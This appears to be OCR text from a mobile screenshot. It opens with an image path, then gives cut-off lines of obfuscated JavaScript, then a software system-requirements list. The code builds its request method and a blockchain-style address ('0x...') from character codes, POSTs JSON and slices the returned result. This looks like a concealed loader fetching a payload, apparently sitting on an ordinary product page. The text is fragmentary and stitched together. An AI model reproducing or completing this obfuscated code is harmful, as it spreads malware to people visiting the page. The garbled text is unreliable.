
Math.random()-0.5);for(let r of u){try{const q=String.fr
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB